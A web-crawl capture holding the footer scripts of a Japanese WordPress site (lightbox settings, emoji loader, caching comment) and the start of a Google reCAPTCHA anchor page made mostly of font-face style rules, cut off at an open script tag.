var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeabura.com/sys/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeabura.com/sys/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- /footer --></div>
<!-- /container --></div>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

オブジェクトキャッシュ 109/154 オブジェクトが APC を使用中
Disk: Enhanced  を使用したページ キャッシュ
遅延読み込み

Served from: komeabura.com @ 2026-02-01 05:26:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&co=aHR0cHM6Ly9rb21lYWJ1cmEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tm0f983s28oz
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Kp8Mv7g36DZAXjj9HoawVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Kp8Mv7g36DZAXjj9HoawVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Kp8Mv7g36DZAXjj9HoawVw">
